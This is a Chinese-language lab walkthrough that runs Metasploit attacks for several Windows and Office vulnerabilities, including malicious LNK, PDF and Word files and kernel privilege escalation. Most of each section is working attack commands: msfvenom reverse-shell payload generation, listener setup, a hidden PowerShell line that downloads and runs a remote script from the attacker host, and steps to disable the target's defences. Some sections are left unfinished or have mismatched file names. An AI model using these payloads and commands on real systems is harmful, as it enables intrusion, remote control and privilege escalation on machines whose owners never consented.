CVE-2017-8464

漏洞类型

Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞

攻击者可以向用户呈现包含恶意的.LNK文件和相关联的恶意二进制文件的可移动驱动器或远程共享。 当用户在Windows资源管理器或解析.LNK文件的任何其他应用程序中打开此驱动器(或远程共享)时,恶意二进制程序将在目标系统上执行攻击者选择的代码,成功利用此漏洞的攻击者可以获得与本地用户相同的用户权限。

注释:.LNK是windows系统内应用程序快捷方式文件的文件类型后缀名。

利用原理

创建恶意快捷方式,包含恶意执行脚本,点击恶意快捷方式,导致本机中病毒。

实操

-

搭建Kali攻击机,ip地址为192.168.88.136。当Windows系统在解析powershell快捷方式时,存在远程执行任意代码的漏洞(CVE-2017-8464)。

-



生成攻击文件<search.ps1> msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.88.136 lport=5555 -f psh-reflection > /var/www/html/search.ps1

把生成的search.ps1 copy到/var/www/html cp /root/search.ps1 /var/www/html

-

开启Apache服务 service apache2 start

-

开启监听



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp (和攻击文件使用的payload一样)

set lhost 192.168.88.136

set lport 5555

run

-



在win10靶机创建快捷方式 powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.88.136/search.ps1‘);test.ps1"。

-



双击快捷键,成功返回到metasploit上一个session 输入shell,就可以控制靶机了

CVE-2010-2883

漏洞类型

CVE-2010-2883是Adobe Reader和Acrobat中的CoolType.dll库在解析字体文件SING表中的uniqueName项时存在栈溢出漏洞。

利用原理

Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行。

实操

-







搭建Win7目标靶机,内含Adobe Reader9.3,存在存在栈溢出漏洞(CVE-2010-2883)。 攻击机kali,ip:192.168.43.153。

-



启动MSF,在终端输入msfconsole

调用渗透模块

use exploit/windows/fileformat/adobe_cooltype_sing/

查看模块详情 Info

-



调用meterpreter载荷,反向连接到渗透机,设置带有后门程序的PDF文件,执行渗透生成文件

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.43.153

set LPORT 8888

set FILENAME PINGINGLAB.pdf

exploit

-



开启shell监听会话,使用handler监听模块

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.43.153

set LPORT 8888

exploit

-

将生成的pdf文件复制到靶机上打开。

-

返回kali的监听窗口,接收返回的session。

CVE-2010-0233(MS10-015)

漏洞类型

Microsoft Windows内核双重释放本地权限提升漏洞

实操

- 搭建Win7x86目标靶机,存在 CVE-2010-0233(MS10-015)漏洞,kali攻击机ip地址为192.168.3.27。



- 这里直接生成一个木马放到win7中运行。msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.3.27 LPORT=4444 -b"x00" -f exe > aiu.exe



- 开启监听 use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.3.27 set lport 4444 //默认端口4444,这一步可以省去 run



- 将生成的you.exe文件复制到靶机,打开运行

- 再次查看监听窗口。提示有session连接。 background







- 使用 ms10_015_kitrap0d模块提权 Search ms10_015 use exploit/windows/local/ms10_015_kitrap0d set session 3 run 会创建一个新的session,权限是system

测试结果

- 步骤3执行后,可以看到如图提示:

-

执行操作步骤4后,开启监听,可以看到:

-

将aiu.exe文件复制到靶机打开。再返回监听窗口。

4.用msf的 ms10_015_kitrap0d 模块提权

CVE-2013-1300(MS13-053)

漏洞类型

Microsoft Windows Kernel 'Win32k.sys'本地权限提升漏洞(CVE-2013-1300)(MS13-053)

实操

-

搭建Win7x86目标靶机,存在 CVE-2013-1300(MS13-053)漏洞,kali攻击机ip地址为192.168.3.50。

-

这里直接生成一个木马放到win7中运行。msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.3.50 LPORT=4444 -b"x00" -f exe > a.exe

-

开启监听

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.3.50

set lport 4444 //默认端口4444,这一步可以省去

run

-

将生成的a.exe文件复制到靶机,打开运行。

-

.再次查看监听窗口。提示有session连接。

Getuid

background

-

使用ms13_053_schlamperei模块提权

Search ms13_053

use exploit/windows/local/ ms13_053_schlamperei

set session 1

run

会创建一个新的session,权限是system

测试结果

- 步骤3执行后,可以看到如图提示:

- 执行操作步骤4后,开启监听,可以看到:

- 将a.exe文件复制到靶机打开。再返回监听窗口。

用msf的 ms13_053_schlamperei 模块提权

CVE-2014-4113(MS14-058)

漏洞类型

MS14-058 Windows内核提权漏洞

该漏洞影响了所有的Windows版本,包括Windows7 和 Windows Server 2008 R2 及以下版本。造成该漏洞原因是当 Windows 内核模式驱动程序 (win32k.sys) 不正确地处理内存中的对象时,会导致该漏洞。

实操

-

搭建Win7x86目标靶机,存在CVE-2014-4113(MS14-058)漏洞,kali攻击机ip地址为192.168.43.153。

-

这里直接生成一个木马放到win7中运行。msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.43.153 LPORT=4444 -b"x00" -f exe > aiu.exe

-



开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.43.153

set lport 4444 //默认端口4444,这一步可以省去 run

-

将生成的aiu.exe文件复制到靶机,打开运行

-

再次查看监听窗口。提示有session连接。

-



使用ms14_058_track_popup_menu模块提权

use exploit/windows/local/ms14_058_track_popup_menu set session 1

run

会创建一个新的session,权限是system

1.步骤3执行后,可以看到如图提示:

2.执行操作步骤4后,开启监听,可以看到:

3.将aiu.exe文件复制到靶机打开。再返回监听窗口。

4.用msf的ms14_058_track_popup_menu模块提权

CVE-2017-0199

漏洞类型

Microsoft Office 逻辑漏洞

此漏洞的成因主要是word在处理内嵌OLE2LINK对象时,通过网络更新对象时没有正确处理的Content-Type所导致的一个逻辑漏洞。

受影响的版本

Microsoft Office 2016

Microsoft Office 2013

Microsoft Office 2010

Microsoft Office 2007

实操

-

搭建Win10目标靶机,内含 Microsoft Office2010,存在Office逻辑漏洞(CVE-2017-0199)。 攻击机kali,ip:192.168.3.27。

-

打开攻击机kali,打开终端。

-

开启MSF,输入:msfconsole。开启 HTA 服务。输入: use exploit/windows/misc/hta_server run

-

生成EXPLOIT文档,此处的 TARGETURI应与步骤3中生成的地址一样。

use exploit/windows/fileformat/office_word_hta

set TARGETURI http://192.168.3.27:8080/aEOF4h.hta set FILENAME msf.doc

run

-

将生成的msf.doc文件复制到windows上

-

打开win10,关闭实时保护,打开文件。

-

返回kali,已经生成一个连接session了。可以通过sessions -i 查看当前的session。进入session,sessions -i 1

测试结果

-

步骤3,开启HTA。

若不成功,输入命令reload重载模块,再次执行步骤3

-

执行操作步骤4后,可以看到如图提示,生成EXPLOIT文档。

最下为文件存储位置。

-

到win10靶机上,关闭防护,打开文件。

-

返回Kali。

CVE-2020-0796

漏洞类型

SMBv3(3.1.1)远程代码执行漏洞(CVE-2020-0796),俗称“永恒之黑”

实操

-

搭建Win10 1903版目标靶机,内含SMB服务,存在“永恒之黑”漏洞(CVE-2020-0796),kali攻击机ip地址为192.168.43.153。

-

关闭靶机的防火墙和杀毒软件。

-











这里直接生成一个木马放到win10中运行。msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.43.153 LPORT=4444 -f exe > shell.exe

-











开启监听



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options







set lhost 192.168.43.153

set lport 4444 //默认端口4444,这一步可以省去

run -j //以后台的方式运行

-

将生成的shell.exe文件复制到靶机,打开运行

-











再次查看监听窗口。提示有session连接。

-





